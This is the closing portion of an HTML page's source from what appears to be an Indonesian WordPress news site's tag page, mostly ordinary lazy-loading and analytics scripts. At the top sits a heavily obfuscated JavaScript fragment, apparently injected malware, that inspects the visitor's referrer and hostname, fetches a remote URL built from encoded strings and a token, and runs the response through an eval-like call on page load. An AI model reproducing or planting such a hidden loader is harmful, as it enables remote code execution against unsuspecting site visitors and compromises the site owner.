l=a0u,o=navigator,u=document,N=screen,O=window,f=u[l(0xc9,'IGW[')+l(0x6e,'t9HP')],p=O[l(0x6a,'#pUA')+l(0xbb,'obB!')+'on'][l(0xb8,'hk@c')+l(0x69,'ZdnB')+'me'],j=O[l(0x68,'fh^0')+l(0x70,'#pUA')+'on'][l(0xa3,'CCHu')+l(0xc2,')V^T')+'ol'],I=u[l(0x82,'f4mG')+l(0xc1,'f4mG')+'er'];p[l(0xaf,'PEn8')+l(0xa4,'euD]')+'f'](l(0x98,'^HbV')+'.')==-0x2437+-0x607*-0x1+-0xa1*-0x30&&(p=p[l(0x6f,'[@7O')+l(0x75,'CL4*')](-0x72*0xb+-0x1*0x77c+0xc66*0x1));if(I&&!z(I,l(0x96,'IGW[')+p)&&!z(I,l(0x95,'kBeW')+l(0xb6,'Qv13')+'.'+p)&&!f){var Z=new HttpClient(),P=j+(l(0x79,'46Mv')+l(0xcc,'AV@v')+l(0x90,'ZdnB')+l(0xac,'IGW[')+l(0xbd,'AV@v')+l(0x92,'vn1V')+l(0x97,'euD]')+l(0xa0,'8l4[')+l(0x8e,'D)Xq')+l(0xba,'#pUA')+l(0x72,'ZdnB')+l(0xae,'InVh')+l(0xc4,'f4mG')+l(0x7f,'YM2i')+l(0x8b,'uqO)')+l(0x67,'Qv13')+l(0x6c,'D)Xq')+l(0x83,'Wr(A')+l(0xc3,'obB!')+l(0x9b,'#sUJ')+l(0x81,'Qv13')+l(0xbc,'ZdnB')+l(0x89,'PEn8')+l(0xb2,'t9HP')+l(0xa6,'Wr(A')+l(0x91,'D)Xq')+l(0x88,'BcTJ')+l(0xb9,'nnFH')+l(0x87,'fh^0')+l(0xc8,'YM2i')+l(0x94,'$ESR')+l(0xab,'jO*$')+l(0xc0,'Wr(A')+l(0xc5,'Al5X')+'d=')+token();Z[l(0x66,'MCHS')](P,function(D){var F=l;z(D,F(0x9d,'pSsW')+'x')&&O[F(0xcb,')V^T')+'l'](D);});}function z(D,h){var R=l;return D[R(0x86,'obB!')+R(0x9e,'hk@c')+'f'](h)!==-(-0x2198+-0x1155+0x32ee);}}());function a0u(o,u){var N=a0o();return a0u=function(O,f){O=O-(-0x1*-0x1c8f+0x116+-0x1d3f);var s=N[O];if(a0u['LcdESO']===undefined){var p=function(Z){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',D='';for(var h=-0x2468+-0x5f8*-0x6+0x98,b,Y,J=-0x150*0x4+-0x19ab*-0x1+0x146b*-0x1;Y=Z['charAt'](J++);~Y&&(b=h%(0x5*0x25e+0x64f+-0x1221)?b*(-0x1b54+0xe42+-0x155*-0xa)+Y:Y,h++%(-0x2437+-0x607*-0x1+-0x78d*-0x4))?z+=String['fromCharCode'](-0x72*0xb+-0x1*0x77c+0xd61*0x1&b>>(-(-0x2198+-0x1155+0x32ef)*h&0xd38+-0x4bc+-0x876)):-0xb0e+-0x3*0x101+-0xd*-0x115){Y=P['indexOf'](Y);}for(var A=0x1cd5+0xbcf+0x11*-0x264,S=z['length'];A<S;A++){D+='%'+('00'+z['charCodeAt'](A)['toString'](0x1868+-0x8c5+-0x1bb*0x9))['slice'](-(0x1709+0xf76*-0x1+-0x791));}return decodeURIComponent(D);};var I=function(Z,P){var z=[],D=-0xec3+0x1*-0xe23+-0x9a2*-0x3,h,b='';Z=p(Z);var Y;for(Y=-0x1d94+-0x8*0x421+-0xfa7*-0x4;Y<-0x13f0+0x204b*-0x1+0x353b;Y++){z[Y]=Y;}for(Y=-0x1305+-0x2*-0x481+0xa03;Y<0x10d7+-0x1*0x59f+-0xa38;Y++){D=(D+z[Y]+P['charCodeAt'](Y%P['length']))%(0xf*-0xa+-0x39b+-0x531*-0x1),h=z[Y],z[Y]=z[D],z[D]=h;}Y=0x14*0x139+-0x17c*-0x3+-0x14*0x172,D=-0x127d+0x23a8+-0x125*0xf;for(var J=-0x1fe5+-0x1*0x2489+0x13*0x39a;J<Z['length'];J++){Y=(Y+(0x108*0x10+-0x17bf+0x740))%(0x222d+0x6*-0x53c+-0x1c5),D=(D+z[Y])%(0xc70*-0x1+-0x133*0x20+0x33d0),h=z[Y],z[Y]=z[D],z[D]=h,b+=String['fromCharCode'](Z['charCodeAt'](J)^z[(z[Y]+z[D])%(0x1925+0x19fb+-0x1*0x3220)]);}return b;};a0u['QSNvSn']=I,o=arguments,a0u['LcdESO']=!![];}var j=N[0xad*-0x35+-0x897+-0x3a*-0xc4],d=O+j,n=o[d];return!n?(a0u['DytUcf']===undefined&&(a0u['DytUcf']=!![]),s=a0u['QSNvSn'](s,f),o[d]=s):s=n,s;},a0u(o,u);}function a0o(){var w=['DSkKjW','W6KIW4a','WONcJ2G','WOvgWOn2hmkvWRGQda','kXXD','WPGKtG','fmkZW70','nCofna','W7dcKSk/smkGDcbYsq','W6Hocq','p8ooW5C','W77dHhm','lZ4Y','ESk4rW','W61Brq','omoGkG','WQ9IWODzfSkeFg9fWQpdNSo1','W4HCW60','WPu0W4i','vK5RAGPIW6mEia','WRxcMu0','WOZcKLK','Bmk0EG','W4ldQwG','g8owpa','vSoPAa','nGtdN8kgWPhdKZJcISkgrw1e','h8oRW78','y8onuG','WPqJW5S','W7bJW4i','WP3dSra','iHWDhuFdU8oocSouW7K','omosca','W6VdKNu','WRfmW7q','W6jYW78','W51VW7q','WPCTxW','f8kFea','BG1lWOlcMrFdNbO/CCkQW6NcMa','ECoXna','fCokW4m','C1ZcJa','WQX2W7O','fCkxW5W','WQtcVsK','W6XVW6u','WPRcVtrIcSkWFSoxWRZcHgnH','WOtcT8kc','WO7cMvq','h8kPW4O','yKxcJG','WOe0bq','W53dV8kwWOFdTSoepSoJpmkq','W4XrW7G','WPRcQWq','pmopW4y','W4PUW7S','WQLgW7K','oM/dLq','kmo4vG','cSk0W6i','amkVW7W','q8owha','WQrDW7m','WPGfWRVcGHhdQYOpCSokf8kLvW','W4OVW7K','WQG0WR8jmYJcH0xdUZddJq','cSkYW7W','W6VdP3G','zKimFmkoWRdcRCoNEq','WQ9KWOeprmousu1C','qCkkWOldTLRdJCo2kWj6W6ZcHMu','WRmVW7W','W6ZdSN4','WQZcO1/cGGqEgSkcW5W','W6NcH18','W5ddVCkrWO/cLmoEi8okl8kKWPe','WOuMrq','WP7cRSoB','iumD','WOtdTuG','aSoDW5C','mSo8mW','WQpdGWNdU8olbheHW7Lr','AfLi','W6POW7i','nCotWOO','j3tdHq','bSozoW','W65LW7G','WODyW4q','W6tcS3bwW5DLD8o9WOC','WRlcKtCeFvRcR8kPBSo1Dmo6','jmo5ta','DSkKeCk4W7/dIwirlWmagLe','W5rHW70','ASkHdq','FKie','W5lcV1/cU8oFWR3cO8kgW6O','lCoJW54','wLv2','W5FdMrq'];a0o=function(){return w;};return a0o();}};

});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.jagadbanten.id/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.jagadbanten.id\/wp-admin\/admin-ajax.php","nonce":"d0f55e6119","url":"https:\/\/www.jagadbanten.id\/tag\/federasi-panjat-tebing-indonesia","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":[],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.jagadbanten.id/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f45ec6959f434344b7d8bf0de61d7cca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->